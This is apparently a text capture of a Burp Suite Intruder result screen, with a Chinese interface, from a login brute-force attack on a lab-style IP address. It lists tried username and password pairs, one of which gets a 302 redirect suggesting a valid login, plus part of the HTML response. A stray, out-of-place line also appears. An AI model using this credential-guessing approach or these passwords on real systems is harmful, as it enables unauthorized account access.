 攻击 保存 6. Intruder attack of http://10.129.238.213
6. Intruder attack of http://10.129.238.213
攻击 保存
Is the signal just gonna break up?
再起的标志是否已然消逝?
结果 位置
Intruder攻击结果过滤器: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
3 egotisticalsw root 200 3971 2317 All URL (1), Linkfinder (3)
10 pwnmeow @BaASD&9032123sADS 200 3957 2316 All URL (1), Linkfinder (3)
11 egotisticalsw @BaASD&9032123sADS 200 3500 2316 All URL (1), Linkfinder (3)
12 admin @BaASD&9032123sADS 200 3499 2316 All URL (1), Linkfinder (3)
13 aron rKXM59ESxesUFHAd 200 3497 2316 All URL (1), Linkfinder (3)
4 admin root 200 3444 2317 All URL (1), Linkfinder (3)
5 aron Supersecretpassword1 200 2905 2317 All URL (1), Linkfinder (3)
8 admin Supersecretpassword1 200 2905 2317 All URL (1), Linkfinder (3)
7 egotisticalsw Supersecretpassword1 200 2904 2317 All URL (1), Linkfinder (3)
16 admin rKXM59ESxesUFHAd 302 2571 1608 Linkfinder (2)
0 200 2568 2317 All URL (1), Linkfinder (3)
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 MarkInfo \n
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
Search 0高亮
已完成